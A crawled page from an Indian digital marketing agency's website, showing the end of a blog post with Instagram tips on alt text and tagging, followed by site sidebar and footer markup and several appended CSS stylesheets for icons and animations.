                                                        <b>3.&nbsp;</b>Choose the option Select the option to write Alt text, and then type in the description of the image by using keywords relevant to the photo.<br>
                                                    </p>
                                                    <p>If you're looking to change the alt text for an existing image, you can do these steps:</p>
                                                    
                                                    <p><b>1.&nbsp;</b>Take the photo and open it;<br>
                                                        <b>2.&nbsp;</b>Click on the icon with three dots<br>
                                                        <b>3.&nbsp;</b>Choose Edit.<br>
                                                        <b>4.&nbsp;</b>It is possible to use the Alt text option is located on the right-hand left.<br>
                                                        <b>5.&nbsp;</b>After entering it After you've entered it, verify it with the blue checkmark.<br>
                                                    </p>
                                                    <h5><b>5.</b>Enhance Tagging</h5>
                                                    <p>Another strategy to boost Instagram popularity is to tag. Other users will be able navigate to the profiles of our acquaintances when you tag your posts by their names. Thus, by tagging, we stand an excellent chance of expanding our reach.</p>

                                                        
                                            
                                                           
                                                           
                                                               
                                        </div>
                                    </div>
                                </div>
                                <div class="info-row clearfix">
                                    <div class="tags-info"><strong>Tags:</strong> <a href="#">Business</a> | <a
                                            href="#">Agency</a> | <a href="#">Technology</a></div>
                                    <div class="cat-info"><strong>Category:</strong> <a href="#">Business</a> | <a
                                            href="#">Agency</a></div>
                                </div>
                            </div>
                            
                            <!--Comments Area-->
                           

                           
                        </div>
                    </div>

                    <!--Sidebar Side-->
                    <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                        <aside class="sidebar blog-sidebar">
                            <!--Sidebar Widget-->
                            <div class="sidebar-widget search-box">
                                <div class="widget-inner">
                                    <form method="post" action="">
                                        <div class="form-group">
                                            <input type="search" name="search-field" value="" placeholder="Search"
                                                required="">
                                            <button type="submit"><span
                                                    class="icon flaticon-magnifying-glass-1"></span></button>
                                        </div>
                                    </form>
                                </div>
                            </div>

                            <div class="sidebar-widget recent-posts">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>Latest Posts</h4>
                                    </div>

                                    <div class="post">
                                        <figure class="post-thumb"><img src="images/resource/news-thumb-1.jpg" alt="best-digital-marketing-agency-calicut">
                                        </figure>
                                        <h5 class="text"><a href="#">TOP 100 DIGITAL MARKETING SERVICES IN KOZHIKODE</a></h5>
                                    </div>

                                    <div class="post">
                                        <figure class="post-thumb"><img src="images/resource/news-thumb-2.jpg" alt="best-digital-marketing-agency-calicut">
                                        </figure>
                                        <h5 class="text"><a href="#">TOP TRENDS OF DIGITAL MARKETING 2022</a></h5>
                                    </div>

                                    <div class="post">
                                        <figure class="post-thumb"><img src="images/resource/news-thumb-3.jpg" alt="best-digital-marketing-agency-calicut">
                                        </figure>
                                        <h5 class="text"><a href="#">CREATING A DIGITAL ECOSYSTEM TO DEAL WITH THE NEW NORMAL</a></h5>
                                    </div>

                                </div>
                            </div>

                            <div class="sidebar-widget archives">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>Categories</h4>
                                    </div>
                                    <ul>
                                        <li><a href="blog.php">Digital Agency</a></li>
                                        <li><a href="blog.php">Digital Marketing</a></li>
                                        <li><a href="blog.php">Social Media Marketing</a></li>
                                        <li><a href="blog.php">Google Ranking</a></li>
                                        <li><a href="blog.php">Latest frameworks</a></li>
                                        <li><a href="blog.php">Website Designing Trends</a></li>
                                    </ul>
                                </div>
                            </div>

                            <div class="sidebar-widget popular-tags">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>Tags</h4>
                                    </div>
                                    <div class="tags-list clearfix">
                                        <a href="#">Business</a>, <a href="#">Agency</a>, <a href="#">Technology</a>,<a
                                            href="#">Parallax</a>, <a href="#">Innovative</a>, <a
                                            href="#">Professional</a>,<a href="#">Experience</a>,<a href="#">Marketing</a>,<a href="#">Social</a>
                                    </div>
                                </div>
                            </div>

                           

                        </aside>
                    </div>

                </div>
            </div>
        </div>

        <!-- Main Footer -->
        
<footer class="main-footer">
    
           <link href="css/fontawesome-all.css" rel="stylesheet">
            <div class="auto-container">
                <!--Widgets Section-->
                <div class="widgets-section">
                    <div class="row clearfix">

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget logo-widget">
                                <div class="widget-content">
                                    <div class="logo">
                                        <a href="index.php"><img id="fLogo" src="images/footer-logo.png" alt="best-digital-marketing-agency-calicut" width="200" height="150"/></a>
                                    </div>
                               <div class="trustpi">              
                              
  <a href="https://www.trustpilot.com/review/influocialdigital.com" target="_blank" style="color:white;"> <img src="images/trust.webp" width="100" height="40" alt="Digital Marketing Agency Calicut" title="Digital Marketing Agency Calicut"> &nbsp;<span class="btn btn-dark" style=background-color:black;color:var(--thm-base);border:1px solid #00b67b;">Review Us</span></a>
</div>
                                    <div class="text" >Influocial Technologies is the one stop Social Media & SEO Company in Cyber Park Calicut.</div>
                                    <ul class="social-links  clearfix" >
                                        <li><a href="https://www.facebook.com/influocially/" style="color:rgb(255, 255, 255);"><span class="fab fa-facebook-square"></span></a></li>
                                        <li><a href="https://www.instagram.com/influocialtech/" style="color:rgb(252, 98, 193);"><span class="fab fa-instagram"></span></a></li>
                                        <li><a href="https://linkedin.com/company/influocial-technologies-pvt-ltd" style="color:rgb(163, 171, 243);"><span class="fab fa-linkedin"></span></a></li>
                                        <li><a href="https://mobile.twitter.com/influocialtech" style="color:rgb(35, 182, 255);"><span class="fab fa-twitter "></span></a></li>
                                       
                                       
                                        <li><a href="https://www.youtube.com/channel/UCUJWkZc3TX2WQ4JyT-gihhw" style="color:rgb(255, 0, 0);"><span class="fab fa-youtube"></span></a></li>
                                         <li><a href="https://in.pinterest.com/influocialtechnologies/" style="color:rgb(255, 0, 0);"><span class="fab fa-pinterest"></span></a></li>
                                      
                                         <a class="libutton" href="http://www.linkedin.com/comm/mynetwork/discovery-see-all?usecase=PEOPLE_FOLLOWS&followMember=sanalvnair" target="_black">Follow on LinkedIn</a>
                                         
                                       
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-12 col-md-6 col-sm-12"">
                            <div class="footer-widget links-widget">
                                <div class="widget-content">
                                    <h6>Quick Links</h6>
                                   
                                        
                                            <ul>
                                                
                                                <li><a href="services.php">Services</a></li>
                                                <li><a href="contact.php">Contact Us</a></li>
                                                 <li><a href="partner.php">Partners</a></li>
                                                <li><a href="privacy-policy.php">Privacy Policy</a></li>
                                                <li><a href="digital-marketing.php">Digital Marketing</a></li>
                                                <li><a href="web-development-agency-calicut.php">Website Development</a></li>
                                                <li><a href="app-development-agency-calicut.php">Mobile App Development</a></li>
                                            </ul>
                                        
                                        
                                   
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget info-widget">
                                <div class="widget-content">
                                    <h6>Contact</h6>
                                    <ul class="contact-info">
                                        <li class="address"><span class="icon flaticon-pin-1"></span>
                                            Mobile10X Building,28/1650D Govt. Cyberpark,Nellikkode<br>
                                            Kozhikode,Kerala
                                            India 673016
                                        </li>
                                       
                                        <li><span class="icon flaticon-call"></span><a href="tel:+91 9072481365">+91 9072481365</a></li>
                                        
                                        <li><span class="icon flaticon-email-2"></span><a
                                                href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
       
                            <div class="footer-widget newsletter-widget">
                                <div class="widget-content">
                                    
                                    <h6>Newsletter</h6>
                                    <div class="newsletter-form">
                                        <form method="post" action="newsletter.php">
                                            <div class="form-group clearfix">
                                                <input type="email" name="email" value="" placeholder="Email Address"
                                                    required="">
                                                <button type="submit" class="theme-btn"><span
                                                        class="fa fa-envelope"></span></button>
                                            </div>
                                        </form>
                                    </div>
                                    <div class="text">Sign up for our latest news & articles. We won’t give you spam
                                        mails.</div>
                                </div>
                            </div>
                        </div>

                    </div>

                </div>
            </div>

            <!-- Footer Bottom -->
            <div class="footer-bottom">
                <div class="auto-container">
                    <div class="inner clearfix">
                        <div class="copyright float-left">©2022 All Right Reserved by Influocial Technologies Pvt Ltd.
                           <div style="text-align:center;"><a href="terms.php">Terms & Conditions</a> | <a href="privacy-policy.php">Privacy Policy</a>  | <a href="billing.php">Billing</a></div>

                        </div>
                        
                       
                    </div>
                   
                </div>
            </div>

        </footer>
    </div>
    <!--End pagewrapper-->

    <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></a>



    <script src="js/jquery.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/TweenMax.js"></script>
    <script src="js/jquery-ui.js"></script>
    <script src="js/jquery.fancybox.js"></script>
    <script src="js/owl.js"></script>
    <script src="js/mixitup.js"></script>
    <script src="js/appear.js"></script>
    <script src="js/wow.js"></script>
    <script src="js/jQuery.style.switcher.min.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.2/js.cookie.min.js">
    </script>
    <script src="js/jquery.easing.min.js"></script>
    <script src="js/jarallax.min.js"></script>
    <script src="js/custom-script.js"></script>

    <script src="js/lang.js"></script>
    <script src="https://translate.google.com/translate_a/elementa0d8.js?cb=googleTranslateElementInit"></script>
    <script src="js/color-switcher.js"></script>
</body>


<!-- Mirrored from layerdrops.com/linoorhtml/index-dark.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:02 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/flaticon.css
body_size: 1969
content:
@font-face { font-family: 'Flaticon';src: url('../fonts/Flaticon2b97.eot?h1k3hs');src: url('../fonts/Flaticon2b97.eot?h1k3hs#iefix') format('embedded-opentype'), url('../fonts/Flaticon2b97.ttf?h1k3hs') format('truetype'), url('../fonts/Flaticon2b97.woff?h1k3hs') format('woff'), url('../fonts/Flaticon2b97.svg?h1k3hs#Flaticon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="flaticon-"], [class*=" flaticon-"] { position:fixed; right:30px; font-family: 'Flaticon' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.flaticon-research:before {content: "\e91b";}.flaticon-satisfaction:before {content: "\e900";}.flaticon-idea:before {content: "\e901";}.flaticon-development:before {content: "\e902";}.flaticon-briefcase:before {content: "\e903";}.flaticon-planning:before {content: "\e904";}.flaticon-buildings:before {content: "\e905";}.flaticon-phone:before {content: "\e906";}.flaticon-headhunting:before {content: "\e907";}.flaticon-analysis:before {content: "\e908";}.flaticon-global:before {content: "\e909";}.flaticon-business:before {content: "\e90a";}.flaticon-background-check:before {content: "\e90b";}.flaticon-laptop:before {content: "\e90c";}.flaticon-visualization:before {content: "\e90d";}.flaticon-target:before {content: "\e90e";}.flaticon-presentation:before {content: "\e90f";}.flaticon-architect:before {content: "\e910";}.flaticon-data:before {content: "\e911";}.flaticon-creative:before {content: "\e912";}.flaticon-mobile-analytics:before {content: "\e913";}.flaticon-architect-1:before {content: "\e914";}.flaticon-mouse:before {content: "\e915";}.flaticon-moon:before {content: "\e916";}.flaticon-diamond:before {content: "\e917";}.flaticon-star:before {content: "\e918";}.flaticon-monitoring:before {content: "\e919";}.flaticon-development1:before {content: "\e91a";}.flaticon-business1:before {content: "\f100";}.flaticon-smartphone-call:before {content: "\f101";}.flaticon-three:before {content: "\f102";}.flaticon-symbol:before {content: "\f103";}.flaticon-line:before {content: "\f104";}.flaticon-sign:before {content: "\f105";}.flaticon-delete:before {content: "\f106";}.flaticon-check-symbol:before {content: "\f107";}.flaticon-round:before {content: "\f108";}.flaticon-delete-cross:before {content: "\f109";}.flaticon-location:before {content: "\f10a";}.flaticon-clipboard-with-a-list:before {content: "\f10b";}.flaticon-shelter:before {content: "\f10c";}.flaticon-technology:before {content: "\f10d";}.flaticon-fax-with-phone:before {content: "\f10e";}.flaticon-photo:before {content: "\f10f";}.flaticon-people:before {content: "\f110";}.flaticon-support:before {content: "\f111";}.flaticon-shape:before {content: "\f112";}.flaticon-cogwheel:before {content: "\f113";}.flaticon-arrows:before {content: "\f114";}.flaticon-home:before {content: "\f115";}.flaticon-cross:before {content: "\f116";}.flaticon-line-1:before {content: "\f117";}.flaticon-right-arrow:before {content: "\f118";}.flaticon-arrows-1:before {content: "\f119";}.flaticon-time:before {content: "\f11a";}.flaticon-letter:before {content: "\f11b";}.flaticon-search:before {content: "\f11c";}.flaticon-correct:before {content: "\f11d";}.flaticon-stats:before {content: "\f11e";}.flaticon-arrows-2:before {content: "\f11f";}.flaticon-arrows-3:before {content: "\f120";}.flaticon-arrows-4:before {content: "\f121";}.flaticon-arrows-5:before {content: "\f122";}.flaticon-checked:before {content: "\f123";}.flaticon-line-2:before {content: "\f124";}.flaticon-truck:before {content: "\f125";}.flaticon-headphones:before {content: "\f126";}.flaticon-garbage:before {content: "\f127";}.flaticon-heart:before {content: "\f128";}.flaticon-settings:before {content: "\f129";}.flaticon-link:before {content: "\f12a";}.flaticon-printer:before {content: "\f12b";}.flaticon-phone-call:before {content: "\f12c";}.flaticon-shopping-bag:before {content: "\f12d";}.flaticon-envelope:before {content: "\f12e";}.flaticon-bars:before {content: "\f12f";}.flaticon-remove:before {content: "\f130";}.flaticon-check:before {content: "\f131";}.flaticon-link-1:before {content: "\f132";}.flaticon-check-1:before {content: "\f133";}.flaticon-add:before {content: "\f134";}.flaticon-menu:before {content: "\f135";}.flaticon-anchor:before {content: "\f136";}.flaticon-menu-1:before {content: "\f137";}.flaticon-arrows-6:before {content: "\f138";}.flaticon-success:before {content: "\f139";}.flaticon-add-1:before {content: "\f13a";}.flaticon-interface:before {content: "\f13b";}.flaticon-up-arrow:before {content: "\f13c";}.flaticon-arrows-7:before {content: "\f13d";}.flaticon-arrows-8:before {content: "\f13e";}.flaticon-arrows-9:before {content: "\f13f";}.flaticon-user:before {content: "\f140";}.flaticon-bar-chart:before {content: "\f141";}.flaticon-speech-bubble:before {content: "\f142";}.flaticon-placeholder:before {content: "\f143";}.flaticon-technology-1:before {content: "\f144";}.flaticon-technology-2:before {content: "\f145";}.flaticon-link-2:before {content: "\f146";}.flaticon-trophy:before {content: "\f147";}.flaticon-layers:before {content: "\f148";}.flaticon-home-1:before {content: "\f149";}.flaticon-message:before {content: "\f14a";}.flaticon-maps-and-flags:before {content: "\f14b";}.flaticon-delete-1:before {content: "\f14c";}.flaticon-cancel:before {content: "\f14d";}.flaticon-menu-2:before {content: "\f14e";}.flaticon-briefcase1:before {content: "\f14f";}.flaticon-agenda:before {content: "\f150";}.flaticon-arrows-10:before {content: "\f151";}.flaticon-menu-3:before {content: "\f152";}.flaticon-photo-1:before {content: "\f153";}.flaticon-clipboard:before {content: "\f154";}.flaticon-heart-1:before {content: "\f155";}.flaticon-logout:before {content: "\f156";}.flaticon-location-pin:before {content: "\f157";}.flaticon-quality:before {content: "\f158";}.flaticon-quote:before {content: "\f159";}.flaticon-right-quote:before {content: "\f15a";}.flaticon-hand-shake:before {content: "\f15b";}.flaticon-chat:before {content: "\f15c";}.flaticon-next:before {content: "\f15d";}.flaticon-back:before {content: "\f15e";}.flaticon-next-1:before {content: "\f15f";}.flaticon-arrow:before {content: "\f160";}.flaticon-telephone:before {content: "\f161";}.flaticon-smartphone:before {content: "\f162";}.flaticon-placeholder-1:before {content: "\f163";}.flaticon-placeholder-2:before {content: "\f164";}.flaticon-menu-4:before {content: "\f165";}.flaticon-menu-5:before {content: "\f166";}.flaticon-menu-6:before {content: "\f167";}.flaticon-letter-x:before {content: "\f168";}.flaticon-magnifying-glass:before {content: "\f169";}.flaticon-link-3:before {content: "\f16a";}.flaticon-chat-comment-oval-speech-bubble-with-text-lines:before {content: "\f16b";}.flaticon-expand:before {content: "\f16c";}.flaticon-share:before {content: "\f16d";}.flaticon-worldwide:before {content: "\f16e";}.flaticon-magnifying-glass-1:before {content: "\f16f";}.flaticon-left-arrow:before {content: "\f170";}.flaticon-left:before {content: "\f171";}.flaticon-left-arrow-1:before {content: "\f172";}.flaticon-right:before {content: "\f173";}.flaticon-right-1:before {content: "\f174";}.flaticon-right-arrow-1:before {content: "\f175";}.flaticon-left-quote:before {content: "\f176";}.flaticon-left-quote-1:before {content: "\f177";}.flaticon-play-button:before {content: "\f178";}.flaticon-play-button-1:before {content: "\f179";}.flaticon-link-4:before {content: "\f17a";}.flaticon-zoom-in:before {content: "\f17b";}.flaticon-zoom-out:before {content: "\f17c";}.flaticon-postcard:before {content: "\f17d";}.flaticon-right-2:before {content: "\f17e";}.flaticon-left-1:before {content: "\f17f";}.flaticon-magnifying-glass-2:before {content: "\f180";}.flaticon-shopping-cart:before {content: "\f181";}.flaticon-left-arrow-2:before {content: "\f182";}.flaticon-send:before {content: "\f183";}.flaticon-case:before {content: "\f184";}.flaticon-calendar:before {content: "\f185";}.flaticon-place:before {content: "\f186";}.flaticon-settings-1:before {content: "\f187";}.flaticon-worldwide-1:before {content: "\f188";}.flaticon-139-tick:before {content: "\f189";}.flaticon-tick-1:before {content: "\f18a";}.flaticon-shopping-bag-1:before {content: "\f18b";}.flaticon-confirmation:before {content: "\f18c";}.flaticon-search-1:before {content: "\f18d";}.flaticon-lock:before {content: "\f18e";}.flaticon-iphone:before {content: "\f18f";}.flaticon-mobile-phone:before {content: "\f190";}.flaticon-down-arrow:before {content: "\f191";}.flaticon-down-arrow-1:before {content: "\f192";}.flaticon-down-chevron:before {content: "\f193";}.flaticon-play-button-2:before {content: "\f194";}.flaticon-play-1:before {content: "\f195";}.flaticon-menu-7:before {content: "\f196";}.flaticon-smartphone-1:before {content: "\f197";}.flaticon-email:before {content: "\f198";}.flaticon-email-1:before {content: "\f199";}.flaticon-fast:before {content: "\f19a";}.flaticon-search-2:before {content: "\f19b";}.flaticon-shopping-bag-2:before {content: "\f19c";}.flaticon-smartphone-2:before {content: "\f19d";}.flaticon-smartphone-3:before {content: "\f19e";}.flaticon-placeholder-3:before {content: "\f19f";}.flaticon-envelope-1:before {content: "\f1a0";}.flaticon-responsive:before {content: "\f1a1";}.flaticon-loupe:before {content: "\f1a2";}.flaticon-loupe-1:before {content: "\f1a3";}.flaticon-graphic-designer:before {content: "\f1a4";}.flaticon-computer:before {content: "\f1a5";}.flaticon-digital-marketing:before {content: "\f1a6";}.flaticon-marketing-online:before {content: "\f1a7";}.flaticon-development2:before {content: "\f1a8";}.flaticon-app-development:before {content: "\f1a9";}.flaticon-ui:before {content: "\f1aa";}.flaticon-ux:before {content: "\f1ab";}.flaticon-pin:before {content: "\f1ac";}.flaticon-pin-1:before {content: "\f1ad";}.flaticon-email-2:before {content: "\f1ae";}.flaticon-phone-call-1:before {content: "\f1af";}.flaticon-call:before {content: "\f1b0";}.flaticon-call-1:before {content: "\f1b1";}.flaticon-vector:before {content: "\f1b2";}.flaticon-3d:before {content: "\f1b3";}.flaticon-creativity:before {content: "\f1b4";}.flaticon-digital:before {content: "\f1b5";}.flaticon-viral-marketing:before {content: "\f1b6";}.flaticon-instant-camera:before {content: "\f1b7";}.flaticon-monitor:before {content: "\f1b8";}.flaticon-design-tools:before {content: "\f1b9";}.flaticon-idea1:before {content: "\f1ba";}.flaticon-fast-1:before {content: "\f1bb";}.flaticon-clock:before {content: "\f1bc";}.flaticon-quick-response:before {content: "\f1bd";}.flaticon-fast-2:before {content: "\f1be";}.flaticon-user-1:before {content: "\f1bf";}.flaticon-user-2:before {content: "\f1c0";}.flaticon-speech-bubble-1:before {content: "\f1c1";}.flaticon-speech-bubble-2:before {content: "\f1c2";}.flaticon-chat-1:before {content: "\f1c3";}.flaticon-comments:before {content: "\f1c4";}.flaticon-comment:before {content: "\f1c5";}.flaticon-comment-1:before {content: "\f1c6";}.flaticon-clock-1:before {content: "\f1c7";}.flaticon-clock-2:before {content: "\f1c8";}.flaticon-clock-3:before {content: "\f1c9";}.flaticon-menu-8:before {content: "\f1ca";}.flaticon-menu-9:before {content: "\f1cb";}.flaticon-menu-10:before {content: "\f1cc";}.flaticon-list:before {content: "\f1cd";}.flaticon-menu-11:before {content: "\f1ce";}.flaticon-list-1:before {content: "\f1cf";}.flaticon-email-3:before {content: "\f1d0";}.flaticon-letter-1:before {content: "\f1d1";}.flaticon-email-4:before {content: "\f1d2";}.flaticon-contact-book:before {content: "\f1d3";}.flaticon-collaboration:before {content: "\f1d4";}.flaticon-network:before {content: "\f1d5";}.flaticon-enterprise:before {content: "\f1d6";}.flaticon-group:before {content: "\f1d7";}.flaticon-team:before {content: "\f1d8";}.flaticon-work-team:before {content: "\f1d9";}.flaticon-globe:before {content: "\f1da";}.flaticon-credit-card:before {content: "\f1db";}.flaticon-online-banking:before {content: "\f1dc";}.flaticon-desktop:before {content: "\f1dd";}.flaticon-desktop-1:before {content: "\f1de";}.flaticon-remove-1:before {content: "\f1df";}.flaticon-minus:before {content: "\f1e0";}.flaticon-add-2:before {content: "\f1e1";}.flaticon-plus:before {content: "\f1e2";}.flaticon-minus-1:before {content: "\f1e3";}.flaticon-magic-wand:before {content: "\f1e4";}.flaticon-vector-1:before {content: "\f1e5";}.flaticon-sketch:before {content: "\f1e6";}.flaticon-vector-2:before {content: "\f1e7";}.flaticon-vector-3:before {content: "\f1e8";}.flaticon-computer-graphic:before {content: "\f1e9";}.flaticon-idea-1:before {content: "\f1ea";}.flaticon-vector-4:before {content: "\f1eb";}.flaticon-hosting:before {content: "\f1ec";}.flaticon-quality-1:before {content: "\f1ed";}.flaticon-web-design:before {content: "\f1ee";}.flaticon-cms:before {content: "\f1ef";}.flaticon-3d-design:before {content: "\f1f0";}.flaticon-3d-1:before {content: "\f1f1";}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/linoor-icons-2.css
body_size: 213
content:
@font-face {font-family: 'linoor-icon-two';src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i');src: url('../fonts/linoor-icon-twoc6d5.eot?4o66i#iefix') format('embedded-opentype'), url('../fonts/linoor-icon-twoc6d5.ttf?4o66i') format('truetype'), url('../fonts/linoor-icon-twoc6d5.woff?4o66i') format('woff'), url('../fonts/linoor-icon-twoc6d5.svg?4o66i#linoor-icon-two') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="linoor-icon-two-"], [class*=" linoor-icon-two-"] {font-family: 'linoor-icon-two' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.linoor-icon-two-close:before {content: "\e90a";}.linoor-icon-two-plus:before {content: "\e900";}.linoor-icon-two-photo-camera:before {content: "\e901";}.linoor-icon-two-gallery:before {content: "\e902";}.linoor-icon-two-diaphragm:before {content: "\e903";}.linoor-icon-two-blur:before {content: "\e904";}.linoor-icon-two-abstract-christmas-tree:before {content: "\e905";}.linoor-icon-two-bond:before {content: "\e906";}.linoor-icon-two-computer-graphic:before {content: "\e907";}.linoor-icon-two-planning:before {content: "\e908";}.linoor-icon-two-camera-lens:before {content: "\e909";}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/custom-animate.css
body_size: 209
content:
 @keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-moz-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-o-keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@keyframes rotateMe {from {transform: rotate(0deg) scale(1);}to {transform: rotate(360deg);}}@-webkit-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-moz-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@-o-keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}@keyframes ScaleMe {0% {transform: scale(1);}50% {transform: scale(1.15);}100% {transform: scale(1);}}.tri-pattern, .circles, .circles-two{-webkit-animation-name: rotateMe;-webkit-animation-duration: 25s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 25s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 25s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 25s;animation-iteration-count: infinite;animation-timing-function: linear;}.dotted-pattern, .history-block .image-box:before, .featured-section-four .image-box .image:nth-child(3):before{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles .c-1, .circles-two .c-1{-webkit-animation-name: ScaleMe;-webkit-animation-duration: 5s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-duration: 5s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-duration: 5s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-duration: 5s;animation-iteration-count: infinite;animation-timing-function: linear;}.circles-two .c-2{-webkit-animation-name: ScaleMe;-webkit-animation-delay: 3ms;-webkit-animation-duration: 3s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: ScaleMe;-moz-animation-delay: 3s;-moz-animation-duration: 3s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: ScaleMe;-ms-animation-delay: 3s;-ms-animation-duration: 3s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: ScaleMe;animation-delay: 3s;animation-duration: 3s;animation-iteration-count: infinite;animation-timing-function: linear;}

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/style.css
body_size: 50098
content:
 * {margin: 0px;padding: 0px;border: none;outline: none;font-size: 100%;line-height: inherit; word-spacing: -0.1em;}:root {--thm-font: "Teko", sans-serif;--thm-b-font: "Rubik", sans-serif;--thm-base: #ffaa17;--thm-base-rgb: 255, 170, 23;--thm-black: #222429;--thm-text: #686a6f;}.container {padding-left: 15px;padding-right: 15px;}.row {--bs-gutter-x: 30px;--bs-gutter-y: 0px;}body {font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 2.125em;font-weight: 400;background: #ffffff;-webkit-font-smoothing: antialiased;-moz-font-smoothing: antialiased;top: 0 !important;}a {text-decoration: none;cursor: pointer;color: var(--thm-base);}.theme_color {color: var(--thm-base);}a:hover, a:focus, a:visited, a:active, button:active {text-decoration: none;outline: none;}h1, h2, h3, h4, h5, h6 {position: relative;font-weight: 400;margin: 0px 0px 20px;background: none;line-height: 1.25em;font-family: var(--thm-font);color: var(--thm-black);}h1 {font-size: 140px;}h2 {font-size: 70px;}h3 {font-size: 60px;}h4 {font-size: 40px;}h5 {font-size: 30px;}h6 {font-size: 26px;}input, select, button {font-family: var(--thm-font);}textarea {overflow: hidden;resize: none;}button {outline: none !important;cursor: pointer;}p {line-height: 2.125em;margin: 0 0 20px;}.text {line-height: 2.125em;margin: 0 0;}::-webkit-input-placeholder {color: inherit;}::-moz-input-placeholder {color: inherit;}::-ms-input-placeholder {color: inherit;}.page-wrapper {position: relative;margin: 0 auto;width: 100%;min-width: 300px;z-index: 9;overflow: hidden;}.page-wrapper__dark {background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.page-wrapper__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}body.boxed-wrapper {background-color: #f4f5f8;}.page-wrapper.boxed-wrapper {max-width: 1410px;margin-left: auto;margin-right: auto;background-color: #ffffff;-webkit-box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);}.page-wrapper__dark.boxed-wrapper {background-color: #1c1e22;}@media (max-width: 1440px) {.page-wrapper.boxed-wrapper {max-width: 90%;}}@media (max-width: 768px) {.page-wrapper.boxed-wrapper {max-width: 95%;}}.auto-container {position: static;max-width: 1200px;padding: 0px 15px;margin: 0 auto;}ul, li {list-style: none;padding: 0px;margin: 0px;}figure {margin-bottom: 0;}.theme-btn {display: inline-block;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.theme-btn i {position: relative;display: inline-block;font-size: 14px;margin-left: 3px;}.centered {text-align: center !important;}.btn-style-one {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-base);color: var(--thm-black);border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-one .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;letter-spacing: 0.1em;padding: 19px 50px 16px;z-index: 1;}.btn-style-one:hover {background: var(--thm-base);color: #ffffff;}.btn-style-one .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s 